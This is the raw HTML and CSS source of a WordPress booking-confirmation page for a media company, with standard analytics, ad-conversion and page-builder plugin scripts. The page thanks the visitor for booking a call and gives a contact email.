sans-serif;--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-typography-font-size:64px;--tcb-typography-line-height:1.2em; }.tcb-style-wrap h2{ font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);padding-top:0px;margin-top:0px;padding-bottom:22px;margin-bottom:0px;font-size:50px;line-height:1.3em;--tcb-typography-font-family:Arial, Helvetica, sans-serif;--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-typography-font-size:50px;--tcb-typography-line-height:1.3em; }.tcb-style-wrap h3{ font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);padding-top:0px;margin-top:0px;padding-bottom:22px;margin-bottom:0px;font-size:44px;line-height:1.3em;--tcb-typography-font-family:Arial, Helvetica, sans-serif;--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-typography-font-size:44px;--tcb-typography-line-height:1.3em; }.tcb-style-wrap h4{ font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);padding-top:0px;margin-top:0px;padding-bottom:22px;margin-bottom:0px;font-size:34px;line-height:1.4em;--tcb-typography-font-family:Arial, Helvetica, sans-serif;--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-typography-font-size:34px; }.tcb-style-wrap h5{ font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);padding-top:0px;margin-top:0px;padding-bottom:22px;margin-bottom:0px;line-height:1.4em;--tcb-typography-font-family:Arial, Helvetica, sans-serif;--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);font-size:24px;--tcb-typography-font-size:24px; }.tcb-style-wrap h6{ font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);padding-top:0px;margin-top:0px;padding-bottom:22px;margin-bottom:0px;line-height:1.6em;--tcb-typography-font-family:Arial, Helvetica, sans-serif;--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);font-size:22px;--tcb-typography-font-size:22px; }.tcb-style-wrap p{ color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-regular-weight, normal);font-size:18px;padding-top:0px;margin-top:0px;padding-bottom:26px;margin-bottom:0px;--tcb-typography-font-family:Arial, Helvetica, sans-serif;--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);line-height:2em;--tcb-typography-line-height:2em; }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ --tcb-applied-color:var$(--tcb-skin-color-24);font-family:inherit;font-weight:var(--g-regular-weight, normal);font-size:inherit;text-decoration:none;--eff:fade-underline;--tcb-typography-font-family:Arial, Helvetica, sans-serif;--tcb-typography-color:var(--tcb-skin-color-24);line-height:2em;--tcb-typography-line-height:2em;--eff-color:rgba(187, 187, 187, 0.3);--eff-faded:rgba(187, 187, 187, 0);--eff-ensure-contrast:rgba(187, 187, 187, 0);--eff-ensure-contrast-complement:rgba(187, 187, 187, 0);box-shadow:transparent 0px -0.1em 0px inset;border-bottom:none;background:none;animation:0s ease 0s 1 normal none running none;transition:box-shadow 0.2s ease-out 0.05s;padding-left:0px;--tve-applied-box-shadow:inset 0 -0.1em 0 transparent;--tve-applied-background-color:initial;color:var(--tcb-skin-color-18);--tve-applied-color:var$(--tcb-skin-color-18); }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration:none;--eff:none;color:var(--tcb-skin-color-18);--tve-applied-color:var$(--tcb-skin-color-18);background:none;box-shadow:inset 0 -0.1em 0 var(--eff-color);--tve-applied-box-shadow:inset 0 -0.1em 0 var$(--eff-color); }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-regular-weight, normal);font-size:18px;margin-top:0px;margin-bottom:0px;padding-top:0px;padding-bottom:8px;padding-left:0px;--tcb-typography-font-family:Arial, Helvetica, sans-serif;--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);line-height:2em;--tcb-typography-line-height:2em; }.tcb-style-wrap li:not([class*="menu"]){ color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-regular-weight, normal);font-size:18px;line-height:2em;padding-bottom:18px;margin-bottom:0px;--tcb-typography-font-family:Arial, Helvetica, sans-serif;--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-typography-line-height:2em; }.tcb-style-wrap blockquote{ color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-family:Georgia, serif;font-weight:var(--g-regular-weight, normal);font-size:18px;padding-top:5px;padding-bottom:5px;border-left:1px solid var(--tcb-skin-color-10);margin-top:0px;margin-bottom:24px;--tcb-typography-font-family:Georgia, serif;--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);line-height:1.75em;--tcb-typography-line-height:1.75em;background-color:var(--tcb-skin-color-9);--background-color:var(--tcb-skin-color-9);--tve-applied-background-color:var$(--tcb-skin-color-9);--tve-border-width:1px;font-style:italic;--tcb-typography-font-style:italic;padding-right:5px; }body, .tcb-plain-text{ color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-regular-weight, normal);font-size:18px;--tcb-typography-font-family:Arial, Helvetica, sans-serif;--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);line-height:2em;--tcb-typography-line-height:2em; }.tcb-style-wrap pre{ font-family:Arial, Helvetica, sans-serif;--tcb-typography-font-family:Arial, Helvetica, sans-serif;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24); } }@media (max-width: 1023px) { .tcb-style-wrap h1{ font-size:42px;padding-bottom:20px;margin-bottom:0px;--tcb-typography-font-size:42px; }.tcb-style-wrap h2{ padding-bottom:20px;margin-bottom:0px;font-size:34px;--tcb-typography-font-size:34px; }.tcb-style-wrap h3{ padding-bottom:20px;margin-bottom:0px;font-size:30px;--tcb-typography-font-size:30px; }.tcb-style-wrap h4{ padding-bottom:20px;margin-bottom:0px;font-size:26px;--tcb-typography-font-size:26px; }.tcb-style-wrap h5{ padding-bottom:20px;margin-bottom:0px;font-size:22px;--tcb-typography-font-size:22px; }.tcb-style-wrap h6{ padding-bottom:20px;margin-bottom:0px;font-size:20px;--tcb-typography-font-size:20px; }.tcb-style-wrap p{ padding-bottom:24px;margin-bottom:0px;padding-top:0px;margin-top:0px; }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:0px;padding-bottom:8px; }.tcb-style-wrap li:not([class*="menu"]){ line-height:1.75em;--tcb-typography-line-height:1.75em;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap blockquote{ margin-bottom:22px; } }@media (max-width: 767px) { .tcb-style-wrap h1{ font-size:36px;padding-bottom:18px;margin-bottom:0px;--tcb-typography-font-size:36px; }.tcb-style-wrap h2{ font-size:30px;padding-bottom:18px;margin-bottom:0px;--tcb-typography-font-size:30px; }.tcb-style-wrap h3{ font-size:28px;padding-bottom:18px;margin-bottom:0px;--tcb-typography-font-size:28px; }.tcb-style-wrap h4{ font-size:24px;padding-bottom:18px;margin-bottom:0px;--tcb-typography-font-size:24px; }.tcb-style-wrap h5{ padding-bottom:18px;margin-bottom:0px;font-size:22px;--tcb-typography-font-size:22px; }.tcb-style-wrap h6{ padding-bottom:18px;margin-bottom:0px;font-size:20px;--tcb-typography-font-size:20px; }.tcb-style-wrap p{ padding-bottom:22px;margin-bottom:0px;padding-top:0px;margin-top:0px;font-size:17px;--tcb-typography-font-size:17px; }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ font-size:17px;--tcb-typography-font-size:17px; }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-left:0px;padding-bottom:4px;padding-top:0px;font-size:17px;--tcb-typography-font-size:17px; }.tcb-style-wrap li:not([class*="menu"]){ padding-bottom:18px;margin-bottom:0px;font-size:17px;--tcb-typography-font-size:17px; }.tcb-style-wrap blockquote{ margin-bottom:20px;font-size:17px;--tcb-typography-font-size:17px; }body, .tcb-plain-text{ font-size:17px;--tcb-typography-font-size:17px; } }</style><link rel="icon" href="https://leadergymedia.com/wp-content/uploads/2021/12/LM.png" sizes="32x32" />
<link rel="icon" href="https://leadergymedia.com/wp-content/uploads/2021/12/LM.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leadergymedia.com/wp-content/uploads/2021/12/LM.png" />
<meta name="msapplication-TileImage" content="https://leadergymedia.com/wp-content/uploads/2021/12/LM.png" />
			<style class="tve_custom_style">@import url("//fonts.googleapis.com/css?family=Montserrat:400,400i,700,700i,300,300i,600,600i,500,500i,200,200i,900,900i&subset=latin");@import url("//fonts.googleapis.com/css?family=Neuton:200,200i,300,300i,700,700i,400&subset=latin");@media (min-width: 300px){#tcb_landing_page h6 strong{font-weight: 700;}#tcb_landing_page h5 strong{font-weight: 700;}#tcb_landing_page h4 strong{font-weight: 700;}#tcb_landing_page h6{font-family: Neuton;font-weight: 300;color: rgb(22,121,135);font-size: 20px;--tcb-applied-color: var$(--tcb-tpl-color-0);}#tcb_landing_page h5{font-family: Neuton;font-weight: 300;color: rgb(22,121,135);font-size: 24px;--tcb-applied-color: var$(--tcb-tpl-color-0);}#tcb_landing_page h4{font-family: Neuton;font-weight: 300;color: rgb(22,121,135);font-size: 26px;--tcb-applied-color: var$(--tcb-tpl-color-0);}#tcb_landing_page h3 strong{font-weight: 700;}#tcb_landing_page h3{font-family: Neuton;font-weight: 300;color: rgb(22,121,135);font-size: 28px;line-height: 1.3em;--tcb-applied-color: var$(--tcb-tpl-color-0);}#tcb_landing_page h2 strong{font-weight: 700;}#tcb_landing_page h2{font-family: Neuton;font-weight: 300;color: rgb(8,86,115);font-size: 45px;line-height: 1.1em;--tcb-applied-color: var$(--tcb-tpl-color-13);}#tcb_landing_page h1 strong{font-weight: 700;}#tcb_landing_page h1{font-family: Neuton;font-weight: 300;font-size: 62px;line-height: 1em;color: rgb(22,121,135);--tcb-applied-color: var$(--tcb-tpl-color-0);}[data-css="tve-u-15e09c94f7d"]{background-color: rgb(255,255,255);}#tcb_landing_page .thrv_text_element a,#tcb_landing_page .tcb-styled-list a,#tcb_landing_page .tcb-numbered-list a{color: rgb(51,51,51);text-decoration: underline;}#tcb_landing_page .thrv_text_element a:hover,#tcb_landing_page .tcb-styled-list a:hover,#tcb_landing_page .tcb-numbered-list a:hover{text-decoration: none;}.tve_lp .tcb-plain-text{font-family: Neuton;font-weight: 300;}.tve_post_lp > div > :not(#tve){--page-section-max-width:1330px;}#tcb_landing_page p{font-family: Montserrat;font-weight: 300;font-size: 18px;line-height: 1.6em;color: rgb(8,86,115);--tcb-applied-color: var$(--tcb-tpl-color-13);}#tcb_landing_page li:not([class*="menu"]){font-family: Montserrat;font-weight: 300;font-size: 18px;line-height: 1.6em;color: rgb(8,86,115);--tcb-applied-color: var$(--tcb-tpl-color-13);}#tcb_landing_page ul:not([class*="menu"]),#tcb_landing_page ol{padding-top: 16px;padding-bottom: 16px;margin-top: 0px;margin-bottom: 0px;}:not(#tve) [data-css="tve-u-1764d5a86ad"]{color: rgb(22,23,23) !important;--tcb-applied-color:rgb(22,23,23)!important;--tve-applied-color:rgb(22,23,23)!important;font-family: Arial,Helvetica,sans-serif !important;font-weight: var(--g-regular-weight,normal)!important;background-color: transparent !important;--tve-applied-background-color:transparent!important;}[data-css="tve-u-1764d5ac6f9"]{font-size: 83px;margin-left: auto;margin-right: auto;--tcb-local-color-icon:rgb(110,192,195);--tcb-local-color-var:rgb(110,192,195);--tve-icon-size:83px;width: 83px;height: 83px;margin-top: 1px !important;margin-bottom: 51px !important;}:not(#tve) [data-css="tve-u-1764d5ac6f9"] > :first-child{color: rgb(110,192,195);--tve-applied-color:rgb(110,192,195);}[data-css="tve-u-1764d5b581a"] > .tve-cb{justify-content: center;display: flex;flex-direction: column;}[data-css="tve-u-1764d5c27af"]{background-color: rgb(238,238,238)!important;--background-color:rgb(238,238,238)!important;--tve-applied-background-color:var$(--tcb-color-4)!important;}:not(#tve) [data-css="tve-u-1764d61a0b6"]{color: rgb(22,23,23) !important;--tcb-applied-color:rgb(22,23,23)!important;--tve-applied-color:rgb(22,23,23)!important;font-family: Arial,Helvetica,sans-serif !important;font-weight: var(--g-regular-weight,normal)!important;background-color: transparent !important;--tve-applied-background-color:transparent!important;}:not(#tve) [data-css="tve-u-1764d61c2fc"]{color: rgb(22,23,23) !important;--tcb-applied-color:rgb(22,23,23)!important;--tve-applied-color:rgb(22,23,23)!important;font-family: Arial,Helvetica,sans-serif !important;font-weight: var(--g-regular-weight,normal)!important;background-color: transparent !important;--tve-applied-background-color:transparent!important;padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) [data-css="tve-u-1764d61c2ff"]{color: rgb(22,23,23) !important;--tcb-applied-color:rgb(22,23,23)!important;--tve-applied-color:rgb(22,23,23)!important;font-family: Arial,Helvetica,sans-serif !important;font-weight: var(--g-regular-weight,normal)!important;background-color: transparent !important;--tve-applied-background-color:transparent!important;padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) [data-css="tve-u-1764d61c302"]{color: rgb(22,23,23) !important;--tcb-applied-color:rgb(22,23,23)!important;--tve-applied-color:rgb(22,23,23)!important;font-family: Arial,Helvetica,sans-serif !important;font-weight: var(--g-regular-weight,normal)!important;background-color: transparent !important;--tve-applied-background-color:transparent!important;padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) [data-css="tve-u-1764d61c308"]{color: rgb(22,23,23) !important;--tcb-applied-color:rgb(22,23,23)!important;--tve-applied-color:rgb(22,23,23)!important;font-family: Arial,Helvetica,sans-serif !important;font-weight: var(--g-regular-weight,normal)!important;background-color: transparent !important;--tve-applied-background-color:transparent!important;}[data-css="tve-u-1764d62287d"]{font-size: 28px !important;}[data-css="tve-u-1764d626309"]{min-height: 97px;}[data-css="tve-u-1764d62787a"]{min-height: 100vh !important;}[data-css="tve-u-1764d62a2f6"] .tve-page-section-in{display: block;}[data-css="tve-u-1764d62cdc4"]{background-color: rgb(238,238,238)!important;--background-color:rgb(238,238,238)!important;--tve-applied-background-color:var$(--tcb-color-4)!important;}[data-css="tve-u-1764d5b581a"]{padding-top: 21px !important;margin-top: 52px !important;}:not(#tve) [data-css="tve-u-1764d6e10b9"]{color: rgb(22,23,23) !important;--tcb-applied-color:rgb(22,23,23)!important;--tve-applied-color:rgb(22,23,23)!important;font-family: Arial,Helvetica,sans-serif !important;font-weight: var(--g-regular-weight,normal)!important;background-color: transparent !important;--tve-applied-background-color:transparent!important;padding-bottom: 0px !important;margin-bottom: 0px !important;}:not(#tve) [data-css="tve-u-1764d6e3bc3"]{color: rgb(22,23,23) !important;--tcb-applied-color:rgb(22,23,23)!important;--tve-applied-color:rgb(22,23,23)!important;font-family: Arial,Helvetica,sans-serif !important;font-weight: var(--g-regular-weight,normal)!important;background-color: transparent !important;--tve-applied-background-color:transparent!important;padding-bottom: 0px !important;margin-bottom: 0px !important;}}@media (max-width: 1023px){#tcb_landing_page h1{font-size: 50px;}#tcb_landing_page h2{font-size: 30px;}#tcb_landing_page p{font-size: 16px;}#tcb_landing_page li:not([class*="menu"]){font-size: 16px;}}@media (max-width: 767px){#tcb_landing_page h1{font-size: 45px;}#tcb_landing_page p{font-size: 14px;}#tcb_landing_page li:not([class*="menu"]){font-size: 14px;}[data-css="tve-u-1764d62287d"]{font-size: 29px !important;}:not(#tve) [data-css="tve-u-1764d61a0b6"]{line-height: 2.1em !important;}[data-css="tve-u-1764d5ac6f9"]{font-size: 74px;width: 74px;height: 74px;--tve-icon-size:74px;margin-bottom: 22px !important;}[data-css="tve-u-1764d5b581a"]{margin-top: 9px !important;}}</style> 			<script type='text/javascript'>
window.__lo_site_id = 267000;

	(function() {
		var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
		wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
	  })();
	</script>
	<style>
        html {
            height: auto;
        }

            html.tcb-editor {
                overflow-y: initial;
            }

            body:before, body:after {
                height: 0 !important;
            }

            .thrv_page_section .out {
                max-width: none
            }

            .tve_wrap_all {
                position: relative;
            }

            /* Content Width - inherit Content Width directly from LP settings */
            .thrv-page-section[data-inherit-lp-settings="1"] .tve-page-section-in {
                max-width: 1080px !important;
                max-width: var(--page-section-max-width) !important;
            }
			/* set the max-width also for over content settings */
            body.tcb-full-header .thrv_header,
            body.tcb-full-footer .thrv_footer {
                width: 100vw;
				max-width: 100vw;
                left: 50%;
                right: 50%;
                margin-left: -50vw !important;
                margin-right: -50vw !important;
            }
		</style>

	</head>
		<body class="page-template-default page page-id-23621 tve_lp"style="" data-css="tve-u-15e09c94f7d"> 				<div class="wrp cnt bSe" style="display: none">
			<div class="awr"></div>
		</div>
		<div class="tve_wrap_all" id="tcb_landing_page">
			<div class="tve_post_lp tve_lp_tcb2-not-ps-smart-homepage tve_lp_template_wrapper" style="">
								<div id="tve_flt" class="tve_flt tcb-style-wrap"><div id="tve_editor" class="tve_shortcode_editor tar-main-content" data-post-id="23621"><div id="landingpage-top-section" class="landingpage-section top-section placeholder-section hide-section"><div class="section-background"></div><div class="section-content"></div></div><div class="thrive-group-edit-config" style="display: none !important"></div><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1" data-css="tve-u-1764d62a2f6">
	<div class="tve-page-section-out" style="" data-css="tve-u-1764d62cdc4"></div>
	<div class="tve-page-section-in" data-css="tve-u-1764d62787a"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-1764d5b581a" data-link-wrap="true" style="">
	<div class="tve-content-box-background" style="" data-css="tve-u-1764d5c27af"></div>
	<div class="tve-cb" style="" data-css="tve-u-1764d626309"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-1764d5ac6f9" style=""><svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-check-circle-solid" data-name="" style=""><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1764d61a0b6" style="text-align: center;"><strong><span data-css="tve-u-1764d62287d">Your booking has been confirmed!</span></strong></p><p data-css="tve-u-1764d6e10b9" style="text-align: center;">Please check your email for your booking confirmation and exact details about our call.&nbsp;</p><p data-css="tve-u-1764d61c2fc" style="text-align: center;">In case you need to reschedule or cancel the call please follow the instructions in the email.</p><p data-css="tve-u-1764d61c2ff" style="text-align: center;"><br></p><p data-css="tve-u-1764d61c302" style="text-align: center;">If you have any questions, please do not hesitate to contact us at info@leadergymedia.com.</p><p data-css="tve-u-1764d6e3bc3" style="text-align: center;"><br></p><p data-css="tve-u-1764d61c308" style="text-align: center;">We are looking forward to speaking with you.&nbsp;</p><p data-css="tve-u-1764d5a86ad" style="text-align: center;">Have a great rest of the day!</p><p data-css="tve-u-1764d5a86ad" style="text-align: center;"><br></p><br class=""></div></div>
</div></div>
</div>























<div id="landingpage-bottom-section" class="landingpage-section bottom-section placeholder-section hide-section"><div class="section-background"></div><div class="section-content"></div></div></div></div>			</div>
						<div class="fr-dropdown-holder tcb-style-wrap"></div>
		</div>
						

<script>
(function($) {
    "use strict";
    jQuery(document).ready(function($) {
        

    });
}(jQuery));
</script>

<style>
#ascrail2000 {
    z-index: 999 !important;
}
</style>
<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>
<!--BEGIN: TRACKING CODE MANAGER BY INTELLYWP.COM IN FOOTER//-->
<!-- Google Code for Leadergy Leads Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1005729004;
var google_conversion_label = "UF0ACJmzlYABEOzpyN8D";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/1005729004/?label=UF0ACJmzlYABEOzpyN8D&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//--><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/acf-dynamic-elements.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_acf-dynamic-elements-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/audio.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_audio-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/carousel-libs.min.js?ver=3.29' id='carousel-libs-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/carousel.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_carousel-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/contact-form-compat.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_contact-form-compat-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/content-reveal.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_content-reveal-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/countdown.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_countdown-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/conditional-display.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_conditional-display-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/search-form.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_search-form-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/dropdown.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_dropdown-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/divider.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_divider-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9' id='plupload-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/file-upload.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_file-upload-js'></script>
<script type='text/javascript' src='https://accounts.google.com/gsi/client?ver=3.29' id='google-client-js'></script>
<script type='text/javascript' src='https://apis.google.com/js/api.js?ver=3.29' id='google-api-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/avatar-picker.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_avatar-picker-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/fill-counter.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_fill-counter-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_number-counter-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/image-gallery-libs.min.js?ver=3.29' id='image-gallery-libs-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/image-gallery.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_image-gallery-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/lead-generation.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_lead-generation-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/login.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_login-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/menu.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_menu-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter-compat.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_number-counter-compat-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-grid-compat.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_post-grid-compat-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pagination.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_pagination-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_post-list-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list-filter.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_post-list-filter-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pricing-table.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_pricing-table-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/progress-bar.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_progress-bar-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/social-share.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_social-share-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/table.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_table-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/tabs.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_tabs-js'></script>
<script type='text/javascript' src='https://leadergymedia.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/timer.min.js?v=3.29&#038;ver=3.29' id='tve_frontend_timer-js'></script>
